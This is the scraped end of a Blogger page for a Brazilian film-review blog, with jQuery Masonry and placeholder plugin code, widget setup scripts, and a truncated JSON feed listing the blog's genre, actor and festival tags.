            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);


(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    
  
  

   
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
   
   
    
    
});
//]]></script>
<script type='text/javascript'>
  window.addEventListener('load', function() {
    if (typeof jQuery !== 'undefined' && typeof jQuery.fn.masonry === 'function') {
      setTimeout(function() {
        jQuery('#post_grids').masonry('reload');
      }, 500);
    }
  });
</script>
<script type='text/javascript'>
  window.addEventListener('load', function() {
    if (typeof jQuery !== 'undefined' && typeof jQuery.fn.masonry === 'function') {
      jQuery('#post_grids').imagesLoaded(function() {
        jQuery('#post_grids').masonry({
          itemSelector: '.post_col',
          columnWidth: '.post_col',
          percentPosition: true
        });
      });
    }
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY413IixOyTnOwQc3xE0MF-SNinwuA:1763602457845';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7405251922824892195','//madamelumiere.blogspot.com/2013/','7405251922824892195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7405251922824892195', 'title': 'MaDame Lumi\xe8re', 'url': 'https://madamelumiere.blogspot.com/2013/', 'canonicalUrl': 'https://madamelumiere.blogspot.com/2013/', 'homepageUrl': 'https://madamelumiere.blogspot.com/', 'searchUrl': 'https://madamelumiere.blogspot.com/search', 'canonicalHomepageUrl': 'https://madamelumiere.blogspot.com/', 'blogspotFaviconUrl': 'https://madamelumiere.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-11397854-2', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MaDame Lumi\xe8re - Atom\x22 href\x3d\x22https://madamelumiere.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MaDame Lumi\xe8re - RSS\x22 href\x3d\x22https://madamelumiere.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MaDame Lumi\xe8re - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7405251922824892195/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e16c0903f5fd0ff6', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'archive', 'pageName': '2013', 'pageTitle': 'MaDame Lumi\xe8re: 2013', 'metaDescription': 'Blog sobre cinema com enfoque na abordagem comportamental,reflex\xe3o humanista com expertise cinematogr\xe1fico.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MaDame Lumi\xe8re', 'description': 'Blog sobre cinema com enfoque na abordagem comportamental,reflex\xe3o humanista com expertise cinematogr\xe1fico.', 'url': 'https://madamelumiere.blogspot.com/2013/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'rangeMessage': 'Mostrando postagens de 2013'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1957560580-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'main', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7405251922824892195', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7grPZyjdyTECOr2o7VZw2VLIioxw:1763602457865', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 68042
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2025-11-18T11:40:50.559-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"Suspense"},{"term":"Comédia"},{"term":"streaming-vod"},{"term":"Ação"},{"term":"Cinema Brasileiro"},{"term":"relacionamento"},{"term":"Comédia romântica"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Crime"},{"term":"Morte"},{"term":"Cinema Americano"},{"term":"Cinema Asiático"},{"term":"Violência"},{"term":"Horror"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"paixão"},{"term":"5 estrelas"},{"term":"Literatura no Cinema"},{"term":"MaDame listas de Cinema"},{"term":"Sexo"},{"term":"Thriller"},{"term":"Varilux"},{"term":"Mostra 2020"},{"term":"música"},{"term":"Aventura"},{"term":"Cinema Latino Americano"},{"term":"Citação da Semana"},{"term":"amizade"},{"term":"crítica social"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"amadurecimento"},{"term":"Crítica"},{"term":"juventude"},{"term":"Semana do Terror"},{"term":"blockbuster"},{"term":"Erotismo"},{"term":"Infância"},{"term":"horror psicológico"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"Cinema Alemão"},{"term":"Mostra 2021"},{"term":"Terror"},{"term":"envelhecimento"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Ficção Científica"},{"term":"Literatura"},{"term":"Representatividade preta"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Cinema Clássico"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"Biografia"},{"term":"Fantasia"},{"term":"TOP 10 MaDame Lumière"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"violência contra a mulher"},{"term":"Cinema Italiano"},{"term":"MaDame Series Opina"},{"term":"Mostra 2010"},{"term":"conflito moral"},{"term":"drama social"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema e Erotismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Premiação"},{"term":"Rapidinhas no MaDame"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Cinema Africano"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"lgbtqi"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Cinema Argentino"},{"term":"Festival de Cannes"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"alma feminina"},{"term":"curtas"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"sobrevivência"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"CinemaOrienteMedio"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adaptação literária"},{"term":"adultério"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"Mostra 2011"},{"term":"Movie Awards"},{"term":"Terrorismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"MaDame Cult"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"corrupção"},{"term":"franquias"},{"term":"obsessão"},{"term":"super herói"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Iraniano"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Musical"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"prisão"},{"term":"racismo"},{"term":"relações humanas"},{"term":"solidão"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Abuso Sexual"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Identidade"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"cinema canadense"},{"term":"conflitos sociais"},{"term":"crise existencial"},{"term":"depressão"},{"term":"distopia"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"James Cameron"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"MaDame Loves"},{"term":"Madame Noir"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"The Oscars"},{"term":"Wagner Moura"},{"term":"Woody Allen"},{"term":"coming of age"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Musicais"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Tecnologia"},{"term":"Trabalho"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"filmes-eua-canadá"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"luto"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"sátira"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema Noir"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Netflix"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom 